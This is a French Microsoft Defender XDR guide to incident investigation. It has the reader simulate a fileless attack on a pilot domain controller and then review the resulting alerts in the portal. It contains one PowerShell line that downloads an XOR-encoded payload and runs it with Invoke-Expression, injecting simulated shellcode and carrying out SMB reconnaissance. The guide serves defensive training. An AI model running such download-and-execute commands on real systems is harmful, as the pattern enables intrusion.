Examiner et répondre à l’aide de Microsoft Defender XDR

S’applique à :

- Microsoft Defender XDR

Cet article décrit le processus de création d’incidents avec des simulations d’attaque et des didacticiels, et l’utilisation de Microsoft Defender XDR pour examiner et répondre. Avant de commencer ce processus, vérifiez que vous avez examiné le processus global de pilotage et de déploiement Microsoft Defender XDR et que vous avez au moins testé certains des composants de Microsoft Defender XDR.

Un incident dans Microsoft Defender XDR est une collection d’alertes corrélées et de données associées qui constituent l’histoire d’une attaque. Les services et applications Microsoft 365 créent des alertes lorsqu’ils détectent un événement ou une activité suspect ou malveillant. Les alertes individuelles fournissent des indices précieux sur une attaque terminée ou en cours. Toutefois, les attaques utilisent généralement différentes techniques contre différents types d’entités, comme les appareils, les utilisateurs et les boîtes aux lettres. Le résultat est plusieurs alertes pour plusieurs entités dans votre client.

Remarque

Si vous débutez dans l’analyse de la sécurité et la réponse aux incidents, consultez la procédure pas à pas Répondre à votre premier incident pour obtenir une visite guidée d’un processus classique d’analyse, de correction et de révision post-incident.

Déploiement de bout en bout pour Microsoft Defender XDR

Il s’agit de l’article 6 sur 6 d’une série qui vous aide à déployer les composants de Microsoft Defender XDR, y compris l’examen et la réponse aux incidents.

Les articles de cette série correspondent aux phases suivantes du déploiement de bout en bout :

| Phase | Liens |

|---|---|

| A. Démarrer le pilote | Démarrer le pilote |

| B. Piloter et déployer des composants Microsoft Defender XDR |

-

Piloter et déployer Defender pour Identity - Piloter et déployer des Defender for Office 365 - Piloter et déployer Defender pour point de terminaison - Piloter et déployer des Microsoft Defender for Cloud Apps |

| C. Examiner les menaces et y répondre | Pratiquez l’investigation et la réponse aux incidents (cet article) |

À tout moment pendant votre pilote et votre déploiement, vous pouvez tester les fonctionnalités de réponse aux incidents et d’investigation et de correction automatisées de Microsoft Defender XDR en créant un incident avec une attaque simulée et en utilisant le portail Microsoft Defender pour examiner et répondre.

Flux de travail pour l’investigation et la réponse aux incidents à l’aide de Microsoft Defender XDR

Voici le workflow permettant d’examiner et de répondre aux incidents à l’aide de Microsoft Defender XDR dans votre environnement de production.

Procédez comme suit :

- Simuler des attaques avec le portail Microsoft Defender

- Hiérarchiser les incidents

- Gérer les incidents

- Examiner l’examen et la réponse automatisés avec le Centre de notifications

- Utiliser la chasse avancée

Étape 1. Simuler des attaques avec le portail Microsoft Defender

Le portail Microsoft Defender dispose de fonctionnalités intégrées pour créer des attaques simulées sur votre environnement pilote :

Exercice de simulation d’attaque pour Microsoft Defender XDR pour Office 365 à l’adresse https://security.microsoft.com/attacksimulator.

Dans le portail Microsoft Defender, sélectionnez Email & Exercice de simulation d’attaque de collaboration>.

Didacticiels sur les attaques & simulations pour Microsoft Defender XDR pour point de terminaison sur https://security.microsoft.com/tutorials/simulations.

Dans le portail Microsoft Defender, sélectionnez Didacticiels sur les > points de terminaison & simulations.

Defender for Office 365 formation à la simulation d’attaque

Defender for Office 365 avec Microsoft 365 E5 ou Microsoft Defender pour Office 365 Plan 2 comprend une formation de simulation d’attaque pour les attaques par hameçonnage. Les étapes de base sont les suivantes :

Créer une simulation

Pour obtenir des instructions pas à pas sur la création et le lancement d’une nouvelle simulation, consultez Simuler une attaque par hameçonnage.

Créer une charge utile

Pour obtenir des instructions pas à pas sur la création d’une charge utile à utiliser dans une simulation, consultez Créer une charge utile personnalisée pour la formation à la simulation d’attaque.

Obtention d’insights

Pour obtenir des instructions pas à pas sur la façon d’obtenir des insights avec la création de rapports, consultez Obtenir des insights grâce à la formation à la simulation d’attaque.

Pour plus d’informations, consultez Simulations.

Didacticiels sur les attaques defender pour point de terminaison & simulations

Voici les simulations Defender pour point de terminaison de Microsoft :

- Le document supprime une porte dérobée

- Investigation automatisée (porte dérobée)

Il existe des simulations supplémentaires provenant de sources tierces. Il existe également un ensemble de tutoriels.

Pour chaque simulation ou tutoriel :

Téléchargez et lisez le document pas à pas correspondant fourni.

Téléchargez le fichier de simulation. Vous pouvez choisir de télécharger le fichier ou le script sur l’appareil de test, mais ce n’est pas obligatoire.

Exécutez le fichier de simulation ou le script sur l’appareil de test comme indiqué dans le document pas à pas.

Pour plus d’informations, consultez Expérience Microsoft Defender pour point de terminaison par le biais d’une attaque simulée.

Simuler une attaque avec un contrôleur de domaine isolé et un appareil client (facultatif)

Dans cet exercice facultatif de réponse aux incidents, vous allez simuler une attaque sur un contrôleur de domaine services de domaine Active Directory isolé (AD DS) et un appareil Windows à l’aide d’un script PowerShell, puis examiner, corriger et résoudre l’incident.

Tout d’abord, vous devez ajouter des points de terminaison à votre environnement pilote.

Ajouter des points de terminaison d’environnement pilotes

Tout d’abord, vous devez ajouter un contrôleur de domaine AD DS isolé et un appareil Windows à votre environnement pilote.

Vérifiez que votre locataire d’environnement pilote a activé Microsoft Defender XDR.

Vérifiez que votre contrôleur de domaine :

- Exécute Windows Server 2008 R2 ou une version ultérieure.

- Signale à Microsoft Defender pour Identity et a activé la gestion à distance.

- L’intégration Microsoft Defender pour Identity et Microsoft Defender for Cloud Apps est activée.

- Un utilisateur de test est créé dans le domaine de test. Les autorisations de niveau administrateur ne sont pas nécessaires.

Vérifiez que votre appareil de test :

- S’exécute Windows 10 version 1903 ou ultérieure.

- Est joint au domaine du contrôleur de domaine AD DS.

- L’antivirus Microsoft Defender est activé. Si vous rencontrez des difficultés pour activer Microsoft Defender Antivirus, consultez cette rubrique de résolution des problèmes.

- Est intégré à Microsoft Defender pour point de terminaison.

Si vous utilisez des groupes de locataires et d’appareils, créez un groupe d’appareils dédié pour l’appareil de test et envoyez-le au niveau supérieur.



Une alternative consiste à héberger votre contrôleur de domaine AD DS et votre appareil de test en tant que machines virtuelles dans les services d’infrastructure Microsoft Azure. Vous pouvez utiliser les instructions de la phase 1 du Guide du laboratoire de test d’entreprise simulée, mais ignorer la création de la machine virtuelle APP1.

Voici le résultat.



Vous allez simuler une attaque sophistiquée qui tire parti de techniques avancées pour se cacher de la détection. L’attaque énumère les sessions SMB (Server Message Block) ouvertes sur les contrôleurs de domaine et récupère les adresses IP récentes des appareils des utilisateurs. Cette catégorie d’attaques n’inclut généralement pas les fichiers supprimés sur l’appareil de la victime et ils se produisent uniquement en mémoire. Ils « vivent hors de la terre » en utilisant des outils système et administratifs existants et injectent leur code dans les processus système pour masquer leur exécution. Ce comportement leur permet d’échapper à la détection et de persister sur l’appareil.

Dans cette simulation, notre exemple de scénario commence par un script PowerShell. Dans le monde réel, un utilisateur peut être amené à exécuter un script ou le script peut s’exécuter à partir d’une connexion à distance à un autre ordinateur à partir d’un appareil précédemment infecté, ce qui indique que l’attaquant tente de se déplacer latéralement dans le réseau. La détection de ces scripts peut être difficile, car les administrateurs exécutent souvent des scripts à distance pour effectuer diverses activités d’administration.

Pendant la simulation, l’attaque injecte du shellcode dans un processus apparemment innocent. Le scénario nécessite l’utilisation de notepad.exe. Nous avons choisi ce processus pour la simulation, mais les attaquants ciblent probablement un processus système de longue durée, tel que svchost.exe. Le shellcode continue ensuite de contacter le serveur de commande et de contrôle (C2) de l’attaquant pour recevoir des instructions sur la procédure à suivre. Le script tente d’exécuter des requêtes de reconnaissance sur le contrôleur de domaine (DC). La reconnaissance permet à un attaquant d’obtenir des informations sur les informations de connexion utilisateur récentes. Une fois que les attaquants disposent de ces informations, ils peuvent se déplacer latéralement dans le réseau pour accéder à un compte sensible spécifique

Importante

Pour des résultats optimaux, suivez les instructions de simulation d’attaque aussi étroitement que possible.

Exécuter la simulation d’attaque de contrôleur de domaine AD DS isolé

Pour exécuter la simulation de scénario d’attaque :

Vérifiez que votre environnement pilote inclut le contrôleur de domaine AD DS isolé et l’appareil Windows.

Connectez-vous à l’appareil de test avec le compte d’utilisateur de test.

Ouvrez une fenêtre Windows PowerShell sur l’appareil de test.

Copiez le script de simulation suivant :

[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12 ;$xor = [System.Text.Encoding]::UTF8.GetBytes('WinATP-Intro-Injection'); $base64String = (Invoke-WebRequest -URI "https://wcdstaticfilesprdeus.blob.core.windows.net/wcdstaticfiles/MTP_Fileless_Recon.txt" -UseBasicParsing).Content;Try{ $contentBytes = [System.Convert]::FromBase64String($base64String) } Catch { $contentBytes = [System.Convert]::FromBase64String($base64String.Substring(3)) };$i = 0; $decryptedBytes = @();$contentBytes.foreach{ $decryptedBytes += $_ -bxor $xor[$i]; $i++; if ($i -eq $xor.Length) {$i = 0} };Invoke-Expression ([System.Text.Encoding]::UTF8.GetString($decryptedBytes))Remarque

Si vous ouvrez cet article sur un navigateur web, vous pouvez rencontrer des problèmes lors de la copie du texte intégral sans perdre certains caractères ou introduire des sauts de ligne supplémentaires. Si c’est le cas, téléchargez ce document et ouvrez-le sur Adobe Reader.

Collez et exécutez le script copié dans la fenêtre PowerShell.

Remarque

Si vous exécutez PowerShell à l’aide du protocole RDP (Remote Desktop Protocol), utilisez la commande Type presse-papiers texte dans le client RDP, car la touche d’accès rapide CTRL-V ou la méthode de clic droit ne fonctionne peut-être pas. Parfois, les versions récentes de PowerShell n’acceptent pas cette méthode. Vous devrez peut-être d’abord la copier dans le Bloc-notes en mémoire, la copier sur la machine virtuelle, puis la coller dans PowerShell.

Quelques secondes plus tard, l’application Bloc-notes s’ouvre. Un code d’attaque simulé sera injecté dans le Bloc-notes. Gardez le Bloc-notes généré automatiquement instance ouvert pour découvrir le scénario complet.

Le code d’attaque simulée tente de communiquer avec une adresse IP externe (simulant le serveur C2), puis tente une reconnaissance contre le contrôleur de domaine via SMB.

Ce message s’affiche sur la console PowerShell à la fin de ce script :

ran NetSessionEnum against [DC Name] with return code result 0

Pour voir la fonctionnalité d’incident et de réponse automatisée en action, laissez le processus notepad.exe ouvert. Vous verrez que les incidents automatisés et la réponse arrêtent le processus du Bloc-notes.

Examiner l’incident pour l’attaque simulée

Remarque

Avant de vous guider tout au long de cette simulation, watch la vidéo suivante pour voir comment la gestion des incidents vous aide à regrouper les alertes associées dans le cadre du processus d’investigation, où vous pouvez les trouver dans le portail et comment elle peut vous aider dans vos opérations de sécurité :

En passant au point de vue de l’analyste SOC, vous pouvez maintenant commencer à examiner l’attaque dans le portail Microsoft Defender.

Ouvrez le portail Microsoft Defender.

Dans le volet de navigation, sélectionnez Incidents & Alertes > Incidents.



Le nouvel incident pour l’attaque simulée s’affiche dans la file d’attente des incidents.

Examiner l’attaque en tant qu’incident unique

Microsoft Defender XDR met en corrélation l’analytique et regroupe toutes les alertes et enquêtes associées de différents produits en une seule entité d’incident. Ce faisant, Microsoft Defender XDR présente une histoire d’attaque plus large, ce qui permet à l’analyste SOC de comprendre les menaces complexes et d’y répondre.

Les alertes générées au cours de cette simulation sont associées à la même menace et, par conséquent, sont automatiquement agrégées en tant qu’incident unique.

Pour afficher l’incident :

Ouvrez le portail Microsoft Defender.

Dans le volet de navigation, sélectionnez Incidents & Alertes > Incidents.

Sélectionnez l’élément le plus récent en cliquant sur le cercle situé à gauche du nom de l’incident. Un panneau latéral affiche des informations supplémentaires sur l’incident, y compris toutes les alertes associées. Chaque incident a un nom unique qui le décrit en fonction des attributs des alertes qu’il inclut.

Les alertes affichées dans le tableau de bord peuvent être filtrées en fonction des ressources de service : Microsoft Defender pour Identity, Microsoft Defender for Cloud Apps, Microsoft Defender pour point de terminaison, Microsoft Defender XDR et Microsoft Defender pour Office 365.

Sélectionnez Ouvrir la page de l’incident pour obtenir plus d’informations sur l’incident.



Dans la page Incident , vous pouvez voir toutes les alertes et informations relatives à l’incident. Les informations incluent les entités et les ressources impliquées dans l’alerte, la source de détection des alertes (par exemple, Microsoft Defender pour Identity ou Microsoft Defender pour point de terminaison) et la raison pour laquelle elles ont été liées. L’examen de la liste des alertes d’incident montre la progression de l’attaque. À partir de cette vue, vous pouvez voir et examiner les alertes individuelles.



Vous pouvez également cliquer sur Gérer l’incident dans le menu de droite pour étiqueter l’incident, l’attribuer à vous-même et ajouter des commentaires.

Passer en revue les alertes générées

Examinons certaines des alertes générées pendant l’attaque simulée.

Remarque

Nous allons parcourir seulement quelques-unes des alertes générées pendant l’attaque simulée. Selon la version de Windows et les produits Microsoft Defender XDR exécutés sur votre appareil de test, vous pouvez voir d’autres alertes qui apparaissent dans un ordre légèrement différent.



Alerte : Injection de processus suspect observée (Source : Microsoft Defender pour point de terminaison)

Les attaquants avancés utilisent des méthodes sophistiquées et furtives pour conserver la mémoire et se cacher des outils de détection. Une technique courante consiste à opérer à partir d’un processus système approuvé plutôt qu’un exécutable malveillant, ce qui complique la détection du code malveillant par les outils de détection et les opérations de sécurité.



Pour permettre aux analystes SOC d’intercepter ces attaques avancées, les capteurs de mémoire profonde dans Microsoft Defender pour point de terminaison fournir à notre service cloud une visibilité sans précédent sur une variété de techniques d’injection de code interprocessus. La figure suivante montre comment Defender pour point de terminaison a détecté et alerté sur la tentative d’injection de code dansnotepad.exe.



Alerte : comportement inattendu observé par une exécution de processus sans argument de ligne de commande (Source : Microsoft Defender pour point de terminaison)

Microsoft Defender pour point de terminaison détections ciblent souvent l’attribut le plus courant d’une technique d’attaque. Cette méthode garantit la durabilité et lève la barre pour que les attaquants passent à des tactiques plus récentes.

Nous utilisons des algorithmes d’apprentissage à grande échelle pour établir le comportement normal des processus courants au sein d’un organization et dans le monde entier et watch lorsque ces processus présentent des comportements anormaux. Ces comportements anormaux indiquent souvent que du code superflu a été introduit et s’exécute dans un processus approuvé par ailleurs.

Pour ce scénario, le processus notepad.exe présente un comportement anormal, impliquant une communication avec un emplacement externe. Ce résultat est indépendant de la méthode spécifique utilisée pour introduire et exécuter le code malveillant.

Remarque

Étant donné que cette alerte est basée sur des modèles Machine Learning qui nécessitent un traitement back-end supplémentaire, l’affichage de cette alerte dans le portail peut prendre un certain temps.



Notez que les détails de l’alerte incluent l’adresse IP externe, un indicateur que vous pouvez utiliser comme tableau croisé dynamique pour développer l’investigation.

Sélectionnez l’adresse IP dans l’arborescence du processus d’alerte pour afficher la page des détails de l’adresse IP.

La figure suivante affiche la page détails de l’adresse IP sélectionnée (en cliquant sur Adresse IP dans l’arborescence du processus d’alerte).

